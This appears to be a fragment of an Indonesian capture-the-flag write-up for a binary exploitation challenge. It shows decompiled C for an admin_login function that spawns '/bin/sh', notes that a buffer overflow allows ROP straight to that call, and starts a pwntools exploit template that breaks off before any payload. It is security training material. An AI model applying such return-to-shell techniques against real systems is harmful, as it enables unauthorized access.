 return puts("You failed to login as admin :(");
}

int __fastcall admin_login(int a1, int a2, int a3)
{
  char v4[64]; // [rsp+10h] [rbp-40h] BYREF

  if ( a1 != -559030611 || a2 != -1059145026 || a3 != -17973521 )
  {
    puts("Hello there, can i know your name??");
    __isoc99_scanf("%49s", v4);
    printf("Hello %s\n", v4);
    puts("Happy to know you!");
    putchar(46);
    sleep(1u);
    exit(0);
  }
  puts("Hi admin!");
  return system("/bin/sh");
}
Terdapat buffer overflow di fungsi prawin yang dapat dieksploitasi untuk melakukan
ROP, tujuannya adalah admin_login. Intendednya adalah masuk ke admin_login
dengan nilai tertentu untuk arg 1, 2, dan 3, tetapi karena ada system(“/bin/sh”) di sana,
ya saya lompat tepat ke address itu saja hehe.
#!/usr/bin/env python3

from pwn import *

context.terminal = "kitty @launch --location=split
--cwd=current".split()


def start(argv=[], *a, **kw):
    if args.LOCAL:
        argv = argv if argv else [exe.path]
        if args.GDB:
            return gdb.debug(argv, gdbscript=gdbscript, *a, **kw)
18